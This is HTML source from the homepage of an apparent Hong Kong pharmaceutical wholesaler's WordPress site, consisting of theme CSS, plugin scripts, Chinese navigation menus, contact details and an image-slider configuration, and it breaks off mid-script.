.picker__day--selected,
.picker__day--selected:hover,
.picker--focused .picker__day--selected,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.donation-tabs-selectors > ul > li.tab > a:hover:before,
.donation-tabs-selectors > ul > li.tab > a.active:before,
.record-data.active::before,
.record-data.active::after,
.record-data.active > span,
    /*===== Index 5 =====*/
.callus-today,
.tour.location::before,
.contratabs-list .tabs .tab > a.active > .contratab-title > i.ti-angle-down:after,
.post-password-form input[type="submit"],
.search-form > input,
.pagination li span.current,
.staffpopup-info > i,
.thanks-popup-content,
.doc-detail > h4,
.donars th,
.woocommerce .product-hover > a:hover,
.woocommerce .cart-table td input[name=update_cart],
.coupon > input[name=apply_coupon],
[type="radio"]:checked + label::after,
.woocommerce #place_order,
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.woocommerce-Message a.button,
.woocommerce-error a.button,
.woocommerce-info a.button,
.woocommerce-message a.button,
.woocommerce-MyAccount-content p input.button,
.woocommerce span.onsale,
.woocommerce-tabs > ul .indicator,
.reset_variations,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon],
.theme-form form button:focus,
.gray .choose-box:hover > span i,
.woocommerce-product-search > input,
.woocommerce.widget_shopping_cart .cart_list li > a.remove:hover,
.woocommerce.widget_shopping_cart .buttons > a:first-child,
.woocommerce.widget_shopping_cart .buttons > a:last-child:hover,
.error-page-inner > span,
.error-page-inner > a:hover,
button:focus,
.wc-tabs-wrapper > ul .indicator,
.video-meta > span,
.text-meta > span,
.search > button,
.modern-title::before,
.datepick-popup .datepick-nav,
.datepick-popup .datepick-ctrl,
.added_to_list,
.doctors-timetable .tabs li a.active,
.doc-detail > h4,
.video-meta > span,
.text-meta > span,
header.style7 .full-menu.style3 .header-search,
.tm-bg,
.time-select-slot a.un_booked.active,
.time-select-slot a.un_booked:hover,
.time-select > li a.un_booked.active,
.featured-avatar,
.responsive-menu-btns a,
.preloader .preloader-container .animated-preloader,
.preloader .preloader-container .animated-preloader:before
{
    background: #00c3f3;
}

.woocommerce .cart-table td input[name=update_cart],
.woocommerce .checkout-button,
.woocommerce .comment-form input.submit,
.demo_store,
.woocommerce .single-product-detail .single_add_to_cart_button{
    background: #00c3f3 !important;
}

.button-set a.active {
    background: linear-gradient(#4982cd, #3069b4)
}

.tagcloud > a:hover,
.med-event:hover .med-event-date,
nav ul li ul,
nav ul li ul li.has-dropdown:hover > a,
.service a:hover,
.creative-departments .coloured-btn:hover,
.creative-box-hover .coloured-btn:hover,
.billing-form .coloured-btn:hover,
.free-consultation .coloured-btn:hover,
.comment-form .coloured-btn:hover,
.contact-form .coloured-btn:hover,
.doctor-description .coloured-btn:hover,
input:focus:not([type]):not([readonly]),
input[type="text"]:focus:not([readonly]),
input[type="password"]:focus:not([readonly]),
input[type="email"]:focus:not([readonly]),
input[type="url"]:focus:not([readonly]),
input[type="time"]:focus:not([readonly]),
input[type="date"]:focus:not([readonly]),
input[type="datetime-local"]:focus:not([readonly]),
input[type="tel"]:focus:not([readonly]),
input[type="number"]:focus:not([readonly]),
input[type="search"]:focus:not([readonly]),
textarea.materialize-textarea:focus:not([readonly]),
.with-gap[type="radio"]:checked + label::before,
.with-gap[type="radio"]:checked + label::after,
.whitish .coloured-btn:hover,
.grayish .coloured-btn:hover,
.donation-form .coloured-btn:hover,
.information .coloured-btn:hover,
.pagination li span.current,
[type="radio"]:checked + label::after,
.appointment-form form button:focus {
    border-color: #00c3f3;
}

.fancy-post > span:before,
.surgeon-name:after,
blockquote {
    border-left-color: #00c3f3;
}

.fancy-post > span:after,
.layer7:before,
[type="checkbox"]:checked + label::before,
.surgeon-name::after {
    border-right-color: #00c3f3;
}

[type="checkbox"]:checked + label::before {
    border-bottom-color: #00c3f3;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    border-top-color: #00c3f3;
}

</style>
<link rel='stylesheet' id='medicalist-responsive-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://hk.ghitai.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2'></script>
<link rel='https://api.w.org/' href='https://hk.ghitai.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hk.ghitai.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hk.ghitai.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://hk.ghitai.com/" />
<link rel='shortlink' href='https://hk.ghitai.com/' />
<link rel="alternate" type="application/json+oembed" href="https://hk.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhk.ghitai.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hk.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhk.ghitai.com%2F&#038;format=xml" />

<!-- Call Now Button 0.3.3 by Jerry Rietveld (callnowbutton.com) -->
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:50%; border-top:1px solid #2dc62d; bottom:15px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);right:20px;background:url([data-uri]) center/50px 50px no-repeat #009900;}}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hk.ghitai.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://hk.ghitai.com/wp-content/uploads/2018/11/cropped--270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style>#jianti{display: none;top: 5px;z-index: 9999;position: fixed;right: 15px;}@media screen and (max-width:992px){#jianti{display:block;}}</style>		
	</head>
	<body class="home page-template page-template-tpl-vc page-template-tpl-vc-php page page-id-1363  wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope>
	<div class="preloader">
		<div class="preloader-container">
			<span class="animated-preloader"></span>
		</div>
	</div>
		<div class="theme-layout ">
						<header class="stick2">
									<div class="topbar style4">
						<div class="container">
							<div class="topbar-links"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a>
<a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品包装及递送</a>
<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a>
<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a>
<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a>
</div>								<div class="social-icons">
																				<a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
												<i class="fa fa-facebook"></i>
											</a>
																						<a itemprop="url" href="https://twitter.com/Ghitaihk">
												<i class="fa fa-twitter"></i>
											</a>
																						<a itemprop="url" href="https://weibo.com/ghitai">
												<i class="fa fa-weibo"></i>
											</a>
																						<a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg">
												<i class="fa fa-weixin"></i>
											</a>
																			</div>
													</div>
					</div><!-- Top Sec -->
								<div class="menu-bar">
					<div class="container">
						<div class="logo">
							<a href="https://hk.ghitai.com/" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景"><img height="" width="" src="https://hk.ghitai.com/wp-content/uploads/2018/11/4.png" alt="logo" style="max-width:375px;height:100px" /></a>						</div>
													<div class="consult-bar-info">
																	<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-telephone"></i></span>
											<strong>国内：+86 14716233633 <br>香港：+852 23843951<i>工作时间：9:30—18:30 (周一至周五)</i></strong>
										</div>
									</div>
																		<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-home"></i></span>
											<strong>香港九龙马头围道39号<br>红磡商业中心A座4楼10A室<i>info@ghitai.com</i></strong>
										</div>
									</div>
																		<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-calendar"></i></span>
											<strong><a href="https://hk.ghitai.com/wp-content/uploads/2018/11/gzh258×258.jpg" target="_blank" rel="noopener"><img class="alignleft wp-image-974 size-full" src="https://hk.ghitai.com/wp-content/uploads/2018/11/gzh258×258.jpg" alt="" width="86" height="80" /></a><a href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg" target="_blank" rel="noopener"><img class="alignleft wp-image-980 size-full" src="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg" alt="" width="86" height="80" /></a><i></i></strong>
										</div>
									</div>
															</div>
												</div>
				</div>
				<div class="full-menu-height"></div>
				<nav class="full-menu style2">
					<div class="container">
						<ul id="menu-1"><li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a>
<ul class="sub-menu">
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">致泰简介</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8629"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
	<li id="menu-item-8628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8628"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul>
</li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a>
<ul class="sub-menu">
	<li id="menu-item-8659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8659"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
	<li id="menu-item-8658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://hk.ghitai.com/%e5%85%ac%e5%8f%b8%e8%b4%a6%e6%88%b7">公司账户</a></li>
</ul>
</li>
<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li id="menu-item-8993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
<li id="menu-item-11940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11940"><a id="StranLink" class="wencode">简体中文</a></li></ul>					</div>
									</nav>
			</header>
			<div id="jianti">			
			<a id="StranLink" class="wencode" href="javascript:StranBody()" title="點擊以繁體中文方式浏覽" style="color:#fff;">簡體/繁體</a>
			</div>	
			        <div class="responsive-header">
            <div class="responsive-topbar">
                                            <div class="topbar-social-search">
                        <div class="responsive-social">                                    <a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
                                        <i class="fa fa-facebook"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://twitter.com/Ghitaihk">
                                        <i class="fa fa-twitter"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://weibo.com/ghitai">
                                        <i class="fa fa-weibo"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechat-150x150.jpg">
                                        <i class="fa fa-weixin"></i>
                                    </a>
                                    </div>                    </div>
                            </div><!-- Responsive Topbar -->
            <div class="responsive-menu">
                <div class="logo">
                    <a itemprop="url" href="https://hk.ghitai.com/" title="">
                                                <img itemprop="image" src="https://hk.ghitai.com/wp-content/uploads/2018/09/logo3.png" alt=""/>
                                        </a>
                </div>
                <div class="responsive-menu-btns">
                
                
                               
                                     <a class="call-popup " data-consultancy_responsive="9adb78049d" href="https://hk.ghitai.com/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC" title="" >
                        <i class="fa fa-user-md"></i>
                    联系我们                    </a>
                                                   
                                    <a class="open-menu" href="#" title=""><i class="fa fa-list"></i></a>
                </div>
            </div><!-- Responsive Menu -->

            <div class="responsive-links">
                <span><i class="fa fa-remove"></i></span>
                    <ul id="menu-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">致泰简介</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8629"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8628"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8659"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://hk.ghitai.com/%e5%85%ac%e5%8f%b8%e8%b4%a6%e6%88%b7">公司账户</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
</ul>            </div><!-- Responsive Links -->
        </div>
                        <p><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column "><div class="wpb_revslider_element wpb_content_element">
<div id="rev_slider_3_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.7.2 auto mode -->
	<div id="rev_slider_3_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.7.2">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-28" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/1-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="1 1" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/1-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-33" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/6-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="6 2" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/6-1.jpg"  alt=""  width="1000" height="429" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-29" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/2-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="2 3" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/2-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-30" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/3-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="3 4" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/3-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-31" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/4-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="4 5" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/4-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-34" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/7-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="7 6" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/7-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-36" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/20180921_145240-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="20180921_145240 7" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/20180921_145240-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgba(0,0,0,0.15);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_3_1', responsiveLevels: [1240,1240,1240,480], gridwidth: [1600,1600,1600,800], gridheight: [622,622,622,400], sliderLayout: 'auto'});
			
var revapi3,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_3_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_3_1");
	}else{
		revapi3 = tpj("#rev_slider_3_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:1500,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"gyges",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:false,
					style:"hesperiden",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:''
				}
			},
			responsiveLevels:[1240,1240,1240,480],
			visibilityLevels:[1240,1240,1240,480],
			gridwidth:[1600,1600,1600,800],
			gridheight:[622,622,622,400],
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = unescape("%0A.hesperiden.tp-bullets%20%7B%0A%7D%0A.hesperiden.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20border-radius%3A8px%3B%0A%20%20%0A%7D%0A.hesperiden%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%20rgb%28153%2C%20153%2C%20153%29%3B%20%2F%2A%20old%20browsers%20%2A%2F%0A%20%20%20%20background%3A%20-moz-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2C%20rgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ff3.6%2B%20%2A%2F%0A%20%20%20%20background%3A%20-webkit-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20chrome10%2B%2Csafari5.1%2B%20%2A%2F%0A%20%20%20%20background%3A%20-o-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20opera%2011.10%2B%20%2A%2F%0A%20%20%20%20background%3A%20-ms-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%2